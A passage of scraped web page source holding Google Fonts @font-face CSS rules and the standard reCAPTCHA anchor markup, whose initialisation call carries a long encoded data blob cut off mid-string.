  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wjioLfhQgZK7MuGRsmBaLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__pt.js" nonce="wjioLfhQgZK7MuGRsmBaLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wjioLfhQgZK7MuGRsmBaLw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22bFdqTV7ChlDCjh7Ch8KfwoLDicO3O8OrVsOXwokHJcKVwpBLw7F7woBOwppeO8Ozw73CjCHClMK2f3cXL8KLwpbDtAt5woNgRsKdAsOnQBjCgXR1BFPCuhBhw5YUR8KaE8KDw6rDnW3ClQfDkMK7ecO/wq7CpW/Cj2jCsEPCmyRaKsKTwqHCnCU7woVfw6zCimNADUUOBA0+wrjDozbDjcOjSh7CgcOQWBdGwrw9wqNTwrtgwr3Dn3gJw7LDuyXCn8OvB0XCsC4pwqbClDgQKUTCrAQucMOEYnLCgHEJw77DqsKkwqUNdVbCqncLM8KtP8OvwoTDoRrCuFDDncO2RMKcw4bCocO7w7VHMR/DuMKaRMKhw6R8KsOdw5s0wrTCm8KOAcKRw4UHw4g7f8OWVF7Cs8O+wqp3w4zCqsKNw6fDh8O7LDHDnsKHNz/CpV7CikjClMKtw748esOhamZfJTFmJ0EJw43CoSE5w6zDqmrDisOswp8Sw7LCtW4fLD3DuE83F1PDiAofw4oPOCPCpcOdwrnCpSxYw6Zfw6DDl8KMwpPCt3HCoMOywroPwpzCj8O9aMKlEA0Aw7MxBcKzcMK/Xi5mWsKkwp/CpC3Dmlpyw5pRI8Kjw5fDn8OSw5tDWMOnw6rCuULCnnkUQ2Qqw7FnAlzCrsK9w7FqIihIRHEdwptsw6YAAcKbNi9VwrAow7tiZxDDvMOxwqdFw4TDjn1kXsOrWVd/SsOrw5XDvsOuLsKnGcOzScKKw60bN2ZOwoJuC3HCnT/[base64]/DgbCmsKVw7JJN8KwQWVPwoI5ZcOJwpHClmscwo/[base64]/DvsO9wqjDuX/[base64]/CqMKnJxdeUw8pRsKsw5QnwqVGCiXDr0hEw6/CsAhlwoLCgS3Dj8OjdyZBwqwpXl0Qw7lEZsKhccKfw4xIAsOmCwzCiXxoLQHDg8OCJ8Kicn81dirDmsO9DBfCnVLCgV/Dtk4ewpTDiMOHQcOYw7vDtMOEw6/[base64]/wr3CrGjCksKlbV1jJMO9AsKWw71NKMKxwocjQXIdw7UNwo01w6TCjAbDs8OFD1cnwokSw7Icwp9Fw6deGsOwSsKje8OAwo8hw40cwrvDvSVawoBpwrPCmBnCghApfzlLw6F/EcKLwp7CsMK5wrLCu8K4wrYiwopKwpVrw4g4w47ClwTCksKNCMKJZm0/L8Kgwo5CWsOFMwh6ZcORYyvCjRQiwo17YsKAEkTCkSfDtcK6NcKxw5vDuUPCpS/DuV5JCsOzwpXCmF9UbmXCssKXM8KNw78mw41Fw5/[base64]/DmHPCilBhOcKeanvDjsKOLwPCrDLDjsOkEMO+woleHjjCkBvCqjJewpDDk0fDpsOFwooUNxJMSg5gDB0RHMKgw5VjXVvDj8OXw7/DjMOJw4rDtFzDvcKnw4HCtsOfw5UiPHnDpUsDw5TDqcO6JcOOw5HCtTbCpnc7w5xSwoE1PMK+woLCt8OSFgVzLmHCnypcw6rDjMKMw5QncV/DihMAwoNAGMK9wprChjIuwr5PBsOXwrg4w4chaXhnwrA/FR4PAzvCscO7w70YwojCllJpW8KBWcKCw6RpADTDnj5GwqJ2EMKtwrAKOBrDrMKCwoYGZi0QwqXDggsvL21awptkT8O6XcOeNCFdVsOqejvDgnDDvCIIPld7C8ONw73Csmxpw6E/C2gowr9XZEfChC3Ct8ONZnUDdMOSKcOZwp8wwo7Cl8Ktd0w+w6rCun5IwoQdHsOTTygeNlUXZcKUwpjDgMOlwp3DicOiw6tcw4dvSkrCp8Ktc2fDjBJJwqJeN8Khw6/ClMOBw7rDrsO8w4IGwogCw5DDlsKGdMKSwqbCpQ9icF3DncOzw6h+w4dkw44ewrDCvjQTQCpEAUUQS8OyFMOfUsKkwofDrMK/aMOGw6ZuwqBRw4gcNi7CnxQTcQTCkRLCqsKuw6PCmXQWfcO4w73CtcKdS8O2w5jCu0xlw43Dn24fwp5WPsKjDU/[base64]/DpzPCvml9ABY1TcK/WMKJw5TCp2c9aiLChMKrw5zDpwTDkcKxw7nCpRxqw4lresOlTiNoccOaXsOmw7zCvy3CpUkBB0zCnMKcOE9cf3dJw6PDpMOJNMOgw48uw4EmAnNcI8KdZMOzwrHDjcKHA8OWwoEywoHCpDPDh8OIw77DinItw6EFw5rDosK6K08LRMOxZMK7LMOvwqtwwqwfNSnCg3F/YMO2wpk1wpPCtBjCo1XCqkfChsOTw5TCi8OcPEwvccONwrPDpcOxwoDDvsOhH2LCiHXDusOxeMKLw6l/wrzCvsOSwoFEw45cdzU6wqnCk8OIL8Olw4NdwqnDrnjCjkrCp8Onw6jDgMONSMKBwrAaw6zCtMOYwqhCwpvDgXPDhUvDqnA5w7fChnrCt2VJWsKRHcOgw6QIwo7DnsOmQ8OhOARMLsOSw7/DtsOjw7XDvMKRw4nCnMONO8KaeCzCjU7Dq8OswrLCucOzw5LCocKhNsOUw54Ce2FJC1DDu8O5MsOrwoRzw6Ufw4TDnMKTw5obwqTDncKAWMOvw7ZUw4AsOMOVVTjChX/CiHFWw7PCo8K4FT3ChFEKO1XCm8KId8KIwrxyw5bDisOgCipsI8OnfGl1T8Oue3/DoQRHw57CrWRkwoLDiRPCm3pGwrIFwoPCpsOjw5bCuVB8W8O2AsKdNAUGfmTDs03Ck8KtwovCp25Nw5rDpcKKL8K5EMOZXcKVwpfCgGPDl8Ofw6NKw492wp/[base64]/wq3DjMOmPsKrw7XCocKyw7d3WnNOwqHClybCqMKzwoDChcKvGsO+wqXCqjFew5LCg0sFwr/CtV8zwrMlwrPDgkcawpoVw6/[base64]/CmQPDplUyZSxLCMK1eyjCvcOrw7p/IMOMHcOpw4DDlkrCmMOBW8Ofw4cOwoQSHAk4w6NgwocXYsObSsO1B2FFwp3DosO9w5bCjMO0PMO0w7fDusK5XMKrIEjDpCPDtE/Dvk/DjsOrwrfClMOaw4nCiBFxPTcbZcKZw6rCpi1owpNoSxDDvSfDl8OtwrLCkjrDrV7CkcKuw4fDmMKnw7vCkD4Cd8OuTsK6M2vDjBnDhEPDlMKCaGzCtR1nwpNdw5LCiMOvDgNawrpjw7LCiGDCmUzDujPCu8OVBiDDsGQOOhgZw6o5woHCi8O1Uk0Ew75lM08/ZUwiJjrDpsK/wpzDvVfDtW1pPVVlwpXDsC/Dnw3Cg8O9IXbDr8OtQT7CvMKXDCMWBGx3BVZTNFfDjDhXwrFYwrwLDMO6RMKfworDkS9CK8OCV0jCqsOgwqPCl8O2wpDDvcOsw5TCsSLDjcK6ZsK/wqUXw53Co33Ci2/Dh3Vdw4BlZcKmGnjDqsOyw5Zba8O4AWTCulITwr3DkcKdEcKnwqYzD8Oswp4AI8OMw6NhV8K9J8K6eQBKw5fDkQXDrMOKNcK+wrXCpsOhw5xrw5/CljLCgMOowpfCvVjDusKxw7dqw4PDrR9pw75YIkrDv8K8wqfConcaYMOkQMKyIyZjB2zDp8Kaw4TCo8KQwq1bwqPDsMO4YRA+woDCt0TChMOdwqwmQcO9wpDDisKYdhzCtsKeFlfCmWV6wr7CvQJfwp5/[base64]/[base64]/[base64]/Dsntow5F/[base64]/CqMOBwqVlwp5hDcOfwotDGD9Sw5MEwo/DhsKwwoM1QyfDn8OtKsKaacO7w4XClcOaAGPDhTMsfsK5ZcOGwoHDu2YGFAocQcOtV8KrJcKswqVkw7DClsOLH3/[base64]/CqBrDicOcw5nDhcKUUsOhKcO3w7tiwrU4FzxvScObD8O1wr4/X1JOHlZ4ZMKJZDNHDj/Du8KKw544wpxcVjXDusKYIsO8BcKKw7/DjcK/KipOw4TCswtywptOUMKddsKvw5zCoF/CgMK1bsKkwr8fRjfDvMOCw61mw4EFw4XCg8OUUcK8RgB5ecKOw7LCkMOWwq46VMOZw7bClMK2Zl1HaMOuw7IawrwBRMOmw5cKw4Efd8Oxw6gdwqNgF8OFwo89w7/[base64]/Z8OdIAHDtmMsw5fCmn/[base64]/[base64]/ClyPDk8KmU8OOwpDCt8OERA0YQCDCkQUQKDlmF8K7w5U0w6ljRXQtGcOPwoMzZMO9wolVZcOlw5whw4vCpgnChS5+PcKZworCssKew4/CvcOjw7zDtMKRw57ChMK4wpJlw49LLMOlacOQw6BWw6bCrikTNmk1dcOiAx5teMOJHQfDryRBck4Ewq/[base64]/PcO1w6TDpcKPE8OsPlMiw5VPwokEwo/[base64]/BcOqMSHDvDRCw53CscOOScOfwp/DhwDDhcK1wq4lGcK3w7DCssOFbxZPYMKGw7rDoWAaZx9zw5LDnMONw75JQ27Ck8O1w4TDuMOpwrXCrxk9w59uw5jDphTDlsOGbHdSeVw9wr0ZXcK5w5EpZVjDkMK6wr/DvGghAcKALsKvw4EEw5c0H8KvLh3DjTYVIsOGw5Rmw44VZFo/woYdbFLCjjHDmcKdwoR0E8KmfH/DjsOEw7bClwjCn8OLw57Ch8ORS8O0LVHCmsKiw7nCmB8JTE3DhETDhxXDhsK+RXt2UMKZJsOcG3A6XTYrw7pOYAHCmDdcBmccHMOoXjnCscOuwofDnAQBFcOdZQ/CjzjDosKWDWlvwp5EEVHCjn93w5/[base64]/[base64]/[base64]/wodQUCBnw7XCgQxndcOye8OkHcOZw5xUZsKxw5HCoi4XGB0uR8O1HcK1w7gOMELDi1w5MsO4wr3DigPDsDtxwqbDlgXCksK5w7fDhApub3tVMcOfwqAXFcKBwq/DtsKXwprDkBgAwox9a0VzGsONw7bCpnAwTcKhwofCiBpIR2HCtxoWQ8OlIcKsTzfDqMOLQcKcw483wrTDkxfDiyxUEDZeDVPCusOsV2HCvcKlHsK7KmRJF8Krw7M+XMKHwrRkw6XDmjPCi8K1dWfCkjbDqVvDs8KKw7dvJcKnwr/DsMOEGcO1w7vDsMOiwoBwwo7Ds8OqFTsew7zDl2E2RxDDgMOvJ8O6bSk6WcKWOcKXS1Iaw4UXExLDghDDu3/[base64]/Cj10DdsOzScKfCUwsMcKxccOYwqUaNsKNAnzDjcKGw7TDu8KUSWzDoE49FcKBNATCjcOmw6E5w5w/CAgBe8KaJMKQw6nCvcOUwrfCncOgwo3CtHTDtsKZw6VdBzfCt0/[base64]/w43CtgzChTDDocO/w5ZzE8OKw5nClxAYO8OZw4wXw7lpD8KYScK0w5pocSBfwps3woQhGStgw54iw4xNw6sFw7EjMzQ/bxRCw5AhBiBkIcKgbWXDnQZuB0RhwqlCeMKYXl3DuVXDqVx3bHLDpsKEwohKPm7Dk3DDrHDDqsOJMcO+c8OYwqFjCMKzdsKWwq0xwpPDpDBSwpNbE8O2wpbDs8OcZcOMJsK0ZC/DucKwVcK2wpR4wo50ZFE1VMOtwq3CmUrDrWzDvWPDvsOfwqNZwoJwwqjCqV1pIG9Nw6RtXCzDqSM9Ul3ClBnCt1pYJx0HKlLCpsK8BMOEacOpw6HCmDDDocK/MsOcw4Vtc8O4Tn3Cl8KMHGNKHcOLVUnDjMK8cw/ClcK3w5/Do8O9DcKDGsKYXVtQMg7Du8KTYiXCvMKXw4TCrsOWR33CkgcUVsKLNVHDpMOxw6grcsOMw4A9UMKjEMKCwqvDo8KuwqLDscOawoJuM8K2w7F4dhl/wqbDt8OqFA0ebDdqw5YKw6FUIsOVYsOjwox7M8KCwoULw5RDw5LCsk4Ow552w6MIYkQzwo7Ds0FiQsKiw6cQw58LwqRIaMOFw7bDgcKsw5w5XMOlK1bDqSjDrsOswr/DqFXCg2zDicKVwrfCoCjDpBLDty/Ds8OBwqTCt8OBKMOJw4R8JcK/[base64]/Cg8OyOcOadU7CvDBiwpPDr8OMD8KuwpZIwodpPMOUw79nRnjCnsOtwq5YbcKePCXCi8O/RyUJdV9EHUDCsj50b1zCqsODAlYoPsKFEMOxw5vCtEPCqcOVw4tEwoXCvh7Co8KHLULCtcKQW8K7B1TDh0bDpRI8wr5Mwolrwq3ClzvCjsKuWifCrcOPDhDCvBfDrF17w4PDggAew5AEw4fCpG52wrUabMKQJMKCwrLDkyEywqfCgsOaIMOOwpFqw51mwo/[base64]/CvsKZw5w5di1Yw7vCowt9woklJyzDoMOYw4vCgV5Qw61lwqzDvxzDmzhNwrjDrgrDgcKVw5wbV8KwwqTDp1nCjWDDgcKWwr8pYUYcw5AzwrYSacOVCMOWwqPDtCXCj3jChcObSSoybsKuwqvCvcOYwpXDjcKUCXY3fQbDtgnDrcKcQmoWRMKuf8OYw5/[base64]/wqnCh0vDssOBwp57w5UTG1fCgkwxU1DDjVbCpsK2WMO0IcOAw4HCvMOkwpUrF8O8woQJQWfDpsK4GDDCojxiHEPDi8KAw47DqsOLwqBdwp7CqsOYw7d1w41ow4Q/w7nCtSRBw4UzwooMw74WTMKyacK8RcK/w40dIMKlwrpjdMO0w6I0wrBJwptFw4zCncOFLMObw63CkEg3wo1vw7c1byBYw6TDtcKYwr/DuBnCrcORH8Kmw4QYB8O/[base64]/[base64]/[base64]/CuVxGwr7DqzUTdD7DgcOOwpoSAMO6woTDncKdwq9BBkbDikQ5BlQpBMO5M0cGWX3ClsO8FSZ+Rg9Pw4vChMKswqXCpsOEaSEvIcKLwqEFwpYGw4/DhsKhOiXCoRx3fsOEXT3Dk8OYIRvDk8OiIcKsw7prwp/[base64]/CtcOpNkwIQ8K3YhTDmjPCtcOxFTnDqyg8KcOMwrvCoMKrKcOVw5HCuFsRwrVBw6pwTB7DlcOCE8Kzw6xjZW05KCVAf8KILB0eDznDs2RRPhUiwq/[base64]/DqsO/w7fDgk/DssOzJVTDm8K6w54pw7jCoE7CtcOoFsONw4UQJHY7wqvCmRlIb0LDhQM+VBUQw6Elw6zDn8OCwrYFHCcdBhg7wozDrW/Cs3gaEsKUAgTCmMOxYiTDogDDosK6RAV1WcKow5zDjmIKw67ChcO5UMKXw6LCn8OfwqBAw7DDosOxWyLCsBlHwqvDq8KYw71HQF/DkcOkKcOEwq8xP8KLw67CpsOFw4LCtcOhP8OGw57DpsK+bzg1YSBpEkkmwqMhSTRnJngwKMKQY8OCYlbCl8OANxYVw5DDvDvCkMKHFcOZD8ONwq/[base64]/DrsOaw6U0w4fCn8KZaDM0w47CtzfCgQ3Dsz5WEjdARFwSwozCp8OHwp4Iw6TCjcKxQUnDg8KqGyXCn27CmyvDmxAPwr48w4vDrw1tw6TCvEFtOU/CujY9bXDDnAULw6HCscOMMMOTwrHCtcK/NMKLI8KVw4daw7Z5wrTCpifCtk87wpfCkgVrw7LCqzTDocOiPMObQklxF8OGID9CwqvCucOIw793X8KvVELCvSTDuBvCtcK9MCBwXcO8w6XCjC7CosOdw7TDnTFFbDzClsOHw4LDiMO3wrDDokwbwqPDv8OZwpVhw4Mzw44rE3wjw6TDqsOTDwDCscKhfT/DtBnDhMOXFRNrwrk0wrx5w6Vcw4/DhSUBw7M+D8OMwrMywofCilpDHMOqw6HDlsKmPMKyfjRJKFcBQHfCscK/ecOwCMOYw5YDT8OWJcObZMKIE8KqwpbCmTPDnhdYGRnCo8K+cW3Dj8OBw6fDn8KGByzCncOHYhEBXl3DozJBwrPCgMKqL8O8esOcwqfDgwXCgSp5w4/[base64]/XsOYSRpoViXDmMKowqjCun/[base64]/CgMKIRDDCtl5rw7TDkDhBccK4U8Omw6ZywqRvXzBJwoHCjCvCpMKjW0hOXUYzf13CusK5bDbDgQDCjEQ6GsO/w67CmsKmKjFIwpQtwo/ChTZmf2LDtDE0woZdwpl7aUMdMcOpw63CjcKJwpxxw5jDrcKVbAXCksOnwohkwrLCjWLDmMOPRQHCu8KhwqVzw44cwprCq8KNwqwAw4rCkljDu8ONwq91bETCkcKaYF/DunUZUW7CmMOZKsK6RcODw5RNBMKAw4RpS3ZKOgnCq1BsJEtDw71MD0oNS2d0NkRmw6sQw79SwrEwwrDDoywYw7V+w6ZZesOnw6crNMKIL8OEw5hdw71xRgl9wphUU8KSw7pdwqbDq3VKw4tSasKObB9BwpbCn8OKc8Omw784PgJYD8KldwzDlSF5w6zDi8OFN2/ClUDCtcOSRMKeTcKhTsOEwq3Cr3Q3wo8wwrPCvXDCscOHP8OtwpDCn8Ofw4YUwpd6w788LBHCh8KpE8KsOsOheHjDrXfDo8KPw4/Dj0A/[base64]/DpQUDHnUJw71Vw7pyEyJ4QMOHwqjCu8Kjw7bCnw/[base64]/wolJIcKQMcOiwpQJwq1pc8KZwpo4CAQbZyVVM0TCncO3UcKZLUTDp8K3AcKBQ19ZwpzCusKFQMOSZS/DssONw4ViPsK3w6Ujw4MjUhhcNMO7BXfCkB3DqMOhJMKsGAfClMKvwolNwrBuwqHCs8O4w6DDoWwsw6UUwoUaK8KjJsOObg4qAMOzw7zCpQ0oViLDp8OueRN9IMKScTQfwo51anDDnMKPL8KbWwrDo3TCqHE+LMOawrMXTE8jJl/DmsOBOmnCt8O8wrxHAcKDwqLDt8Ofa8OyZcK3wqDCuMKdwozDpS9ow53CssKmQMKzdcKDU8KIGkfCuWrDhMOMOsOVHGRewphlwr/[base64]/wpRewr0pw5YdecOhGMOEEsOQwoTCt8KMwp7DhjJ8w4/Dl0EcL8OgVcKYTsOVa8OrCzJSW8OVw5XDt8OIwrvCpMK0aFxJa8KqfX9Kwr/DvMKcwpvCg8KjN8O8FgIIWQYyamJcV8OIeMKZwpvChcKHwqcSw7fDrMOiw51LZMORYsKWLsOdw44iwpvCicOgw6PDmMOhwr8jJEzCp17CtsOcWVnCgMK1w4nCkAXDoUjDgMO+woJjB8O+XMOgw7vChinDqzRswo/[base64]/DmcOYXMKoVxTDqWDCt8KRwr3CkCscwrHDmFzDinMmMgvDj20CfCTDtsOxCcOqw4QQw5Egw74BZiheDnDCvsKRw67Cn1Ndw7nCt2XDmQ/DpsKhw5kMd1kgRsOOw7jDnsKXScOLw55VwrgXw4ddOcK0wp5Jw6I3wopqBcONMwV5QcKvw5xpwqjDrMOew6Yfw4vDjgjCsjHCocOlLlRNJ8OfRcKaPUESw5V7wq9Lw4p1wpITwq7CuQzDq8OVDsKyw7VBw4fCksKCccKpw4LDvBQ4Zg/[base64]/CpMKGOyLDgHPDv8KDw488w4zDrgxswp/Di8OYYsKDb1FQWUgaw5kha8KLwqfDgFV1K8KvwrgNw68+OSrCk0FvZGV/MDPCrF1rYjjDlQLDtnZkw5vDvUd8w6rCscKwF1lwwrnChMKQw7BUw4Fww7RtScKnwqnCsyDDql3CuGNpwrvDiWzDo8O7woQIwo1oRcO4wpLCmMOCwodLw60cw5TDsD3CmD1iSTfCncOpw5XCkMOfHcOAw6/[base64]/DqH3DoTXDkEjCp8KRw7Bmw6EEIUUKZsK/wprCs2/Cg8O8wp/DrRp3B0d3Vz7DimNKw5zCtAhcwppSBXHCqsKPw57DscOOSF/CpgfCkMKhScOrIUszwqrDjsOywr/CrW0SKcOtbMO4wr/CnmDCimHDtCvCryLCjAtaFsKjYwR3KFduwpRaYMOkw6g/UMK+bBdmRUPDgELCqMK5LEPCmAkCMcKbOmzDp8OlDXDCr8O5QMOFbiQhw6/CpMOSYivCtsOeaFjDsWcEwp5HwoZ3woMYwqI9wo0DQ3nDp2/[base64]/[base64]/wqY7w5jClcK5w71IIWvDjcKCw5AWOmPDnsOfw6DCu8Oew4BFwpd0dFfDlQvChh3CpcO4w47DhikodcK2wq7Cv2BqCx3ChCwNwqs7LcKIfgJhYEzDh1Bvw7VNwo/DjADDtl8owq4Bck/CiyHCvcO0w6gFTkXDiMOBwrDCjsKgw7gDdcOEfy/DssOYNhBHw4JOSBFhGMOzKsOSRn/DjBVkBUfCmS5ow6F+ZjnDvsO1d8Odwp/DnUDCssOCw6bCv8K/HxMZwoTCvMKXw7l6wpZzW8KoKMOxMcOYw7Arw7fCuEbChcKxLyrCtUPCnMKFXhjDgsOJTcOUw7jCh8Oyw6wowotVPS3Dn8OpZzhUwrTDigLCsALCnwhuCHJZwpvCqQoZF2bCiXjDqMOrLRZawqxlTBkxa8KJf8OoPUXCl3HDkcKyw44/wpxGXQNzw4AewrzCoDvCn0owPsOiClE/wrNOQcODEsKjw7DCkhd3w65Ww4PChRXCiUrDgsK/FXvDqnrCnChxwrkacQ/[base64]/[base64]/DvUwjTcKSwqMaw4DDlChhw4huTcKtwqLDusKODz/DuUxEwpvCmm1qwqxLeVzDvAzCjsKIw4XCsz/ChzzDpQ90acKWwp/DicKtwqzCq3wVw7zCpsKPa3jCjsKlw7HCqMOGCxxPwonDiQcOLgouw7bDsMKNw5XDqXsVDlzDhEbDgMKdPcK/[base64]/wpTChxDDpmg2wr0hw6bDiMK2w5g2w5/CtMKTXQkaw5otfMKLGgDDvMOlGsKfZC5Aw5TDogzDvcKKSGM5McOKwrfCjTkKwoTDtsOdw4JRwqLClC1xG8KREMODOkLDl8K2H2xxwoRcXMKvBWHDskYpwqQlwpBqwocDHF/DrAjCpSzDsH/DhjbDrMOBDnpzMh1hwpbDvGVpw43DhcO2wqMLw5zDqcK8eFwjwrEywplUI8KJeyHConvDmMKHfHkdF2/DjMKZfH/[base64]/CksOiw6nCjX3CowZIbn0Qw6rCkAJTw4tNEsKfwoh6EcO0aCoHQ3gzD8Klwo7CpHwQOsKOw5F2AMOpXMKFwqzCgCYqw6/CtMOAwpV2w6UzY8OlwqrChRTCicKfwpvDvsOzWMOBSSnDhBXDnmPDhcKcwoTCtsOHw5huwoMNw7LDqWDCi8OzwqTCrwnDpMKuA2I/wr8/[base64]/eBfChMK6wqDDssOdW8Osw6IWw5Z/NggVCQBFw7rCvMOzTEZPO8ORw5TClMOOwot5w4PDkm9ve8KUwph6MzDDqcKsw6fDp23DoEPDocK1w6ABZRcqw7giw57CjsOlw7FTw4/Dhyhiw4/CiMOqBQRvw4xhwrMmw6kYwrhrAMOww45oeV87BmLDoBUqG3h7wrXCrkVrVHnDjwrCuMKYAcOob0nChX9oBcKnwq/CjCoQw7LCjDDCvsOqVcKMPGM4fMKDwq4Jw5YcasORUcOpYHTDvcK4F2Apw5rDhFFKa8KFw4bCncOowpPDpsOxw5IIwoI4wrgMw5diw53DqQdmwqMoF0LCrsKDUcOqwrsYw53Dtj0lwqZdw7TCr3/[base64]/CsMKETX/DmsOAB8KlDCPDonYeOj7DmcO9YEJ8R8KOPHbCsMKsKcKOYlfDsWYxw5zDhsO5L8OowprDjxTCkMKgS2/[base64]/H8OGwqvDjsO7w6Yxw7rCksOFCUnDumtpwp3CjV5TfMK0wr9AwrzDsw/[base64]/CoyTCoVfDsUjDkcOWwq/Di8KKwqMmN8ORPQ9ZeAw6FBzDjXHCgyvDigXDlVssOMKUJsKDwpLCoRXDglbDqcKVGRbDiMKufsONwrbDrsOjdsK4IMOzw4tBPkkIw7/DlXrClMKaw7/[base64]/[base64]/[base64]/ClsOYwpnClgfCssOHThvDo8Ojwo/DrmIzw5AXwp1PVcOFw5ldwqnDvTIEXCtvwpPDmFjCkFcqwrsewp/[base64]/CnTCqHMGw6gHPMODwqk8wpBrf1xLCFwew40IacK5wrLDsD0/XDnCusKCChnDpcOqw7ITPTJyQXXDkX/DtcOKw4PDrMOXP8OtwptVw63DisKwfsObXsOGXmZ+w6QNH8KcwrAyw53Cpk/Dp8KgH8ORw7jCuD3Cqz/Cq8OFYicWwrQ7YBfCq3HDmwLCicK+DzZHwpzDpVHCmcOGw7fDh8K1MyVLW8OxwpHCqQ7DhMKnCH15w5ADwo3Dm3LDrCRHCcKjw4HCh8OiMmPDt8KSBhnDgcOMVyrCt8Kad0/CkntrIcKyRsKZwrPCp8KqwqHCmVrDs8KWwoVae8O6wo56wr/CkmjCvzXCncOPGg7DoTXCr8O3amLDlsO+w5HCikFdKsOqdVLClMKAZsKOYcKYw4E2wqdcwp/Di8KHwo7CgcKlwoQBwp7DisOxwqnCszTDsXNWXz9qb2l6w5pZesOAwrEiw7vDkGInUFTDiXNRw7AowpZkwrfDtjfCmnkXw4jCt3g0wpzCgD/DiWQawrJAw7xfwrMpUCjCocKdecOow4TCrMOLwpoLw7FNciIjXSoyWVHCqDxEf8OVwqnCtA0gRz3DtyJ/GMKrw6nDssK4aMOEwrxnw7c9wqjCmhJ4wpRlJxRzDSRVb8KBBMOIwowiwqbDr8K3wpZ6J8Kbwo1NIcOhwpQTAS5cwol9w6PCgcOCM8Okw6/DvMKiw6vCo8OjZkk1JD/CkRdRHsO0w4HDrRvDh33DkjDDscOLwpw1PQ3DgnLDkMKJZcOew5cWw7Mkw4LCjMO9w55zDzPCoztkTn4ywrPDk8OkEcOHwpjDtgBMwqsIQQDDp8O8eMOKOcK1QsKvw5zCgyt7w6fCu8KqwpxmwqDCgW/DhcKcbsOUw6ZUw7LCtynCmGJ/HRDCgMKrw65NUm/[base64]/XXjDu8KQw6s6woPCogpaw7rCnQHDoT3Dt8Ojw7zCjUIlw7/DqcK4wpnDhVTCmsKIw6XDnsO5KsKJIScJHsOJZGJCdH4Sw5w7w6DDqhrCu1rDucObMy7DkQvCjMOiNsK6w5bCksKmw60Qw4fDl1HCjiYMFWwXw7/Cly7DqMOgworCt